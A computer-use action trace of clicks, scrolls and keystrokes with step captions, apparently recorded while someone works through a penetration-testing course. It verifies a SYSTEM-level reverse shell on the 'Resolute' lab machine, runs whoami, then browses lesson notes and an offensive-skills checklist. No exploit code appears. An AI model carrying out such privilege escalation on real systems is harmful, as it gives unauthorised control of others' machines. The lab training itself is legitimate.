
- Start DNS on Resolute and verify the reverse shell runs as nt authority\system
key(Up)

key(Return)

click(205, 248)

text(whoami)
key(Return)

- Finish the cd to the C drive root, then open and play the Initial Access (Machine 9) lesson
key(BackSpace)
key(BackSpace)
text(cd c:\)
key(Return)

scroll(169, 343, up, 2)
scroll(169, 343, up, 2)
scroll(169, 343, up, 2)
scroll(169, 343, up, 2)
scroll(169, 342, up, 2)
scroll(170, 343, up, 2)
scroll(169, 342, up, 2)
scroll(169, 343, up, 2)
scroll(170, 343, up, 3)
scroll(170, 344, up, 2)

click(398, 382)

scroll(710, 259, down, 3)
scroll(710, 259, up, 3)
scroll(709, 259, up, 2)
click(702, 251)

- Show the Discord (#VIP-chat) lesson notes and highlight the whop.com invite link
click(352, 316)
scroll(374, 283, down, 1)

drag(843, 213, 373, 210)

click(317, 72)

scroll(790, 334, up, 2)
scroll(790, 335, up, 2)
scroll(790, 333, up, 1)
scroll(791, 334, up, 2)

- Mark the wpscan/joomscan item Proficient on the Initial Access sheet, then open the status choices above it
click(133, 516)
scroll(253, 429, up, 2)
scroll(253, 428, down, 1)
scroll(253, 428, up, 2)

scroll(253, 428, up, 2)
scroll(252, 426, up, 1)

scroll(202, 321, up, 2)

scroll(201, 320, up, 2)
scroll(201, 320, up, 3)

double_click(384, 354)
click(344, 404)

double_click(378, 314)

scroll(397, 141, up, 1)
scroll(397, 141, up, 3)
- Select the lesson title and highlight the Active Directory, Privilege Escalation and Pivoting checklist lines
double_click(396, 127)
triple_click(432, 127)
click(474, 270)

triple_click(390, 329)

mouse_move(398, 346)
mouse_down()
mouse_move(586, 348)
mouse_move(524, 363)
mouse_move(380, 360)
mouse_move(591, 383)
mouse_up()
click(546, 352)
click(591, 386)
